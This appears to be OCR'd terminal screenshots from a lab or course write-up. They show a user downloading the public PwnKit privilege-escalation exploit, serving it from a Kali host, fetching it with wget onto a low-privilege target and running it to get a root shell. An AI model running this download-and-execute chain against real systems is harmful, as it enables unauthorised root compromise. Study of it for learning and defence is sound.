 jason@kali: ~/finals
File Actions Edit View Help
┌──(jason㉿kali)-[~/finals]
└─$ curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit || exit
myblog
┌──(jason㉿kali)-[~/finals]
└─$ chmod +x PwnKit
┌──(jason㉿kali)-[~/finals]
└─$ ls -al PwnKit
-rwxr-xr-x 1 jason jason 18040 Jul  5 22:35 PwnKit
Remember Me
┌──(jason㉿kali)-[~/finals]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.50.144.19 - - [05/Jul/2022 22:36:19] "GET /PwnKit HTTP/1.1" 200 -
Back to myblog
lowpriv@ip-10-50-144-19: ~
File Actions Edit View Help
lowpriv@ip-10-50-144-19:~$ wget 10.50.142.47:8000/PwnKit
--2022-07-05 22:36:19--  http://10.50.142.47:8000/PwnKit
Connecting to 10.50.142.47:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[===================>] 17.62K --.-
2022-07-05 22:36:19 (308 MB/s) - ‘PwnKit’ saved [18040/18040]
lowpriv@ip-10-50-144-19:~$ chmod +x PwnKit
lowpriv@ip-10-50-144-19:~$ ./PwnKit
root@ip-10-50-144-19:/home/lowpriv# whoami
root
root@ip-10-50-144-19:/home/lowpriv#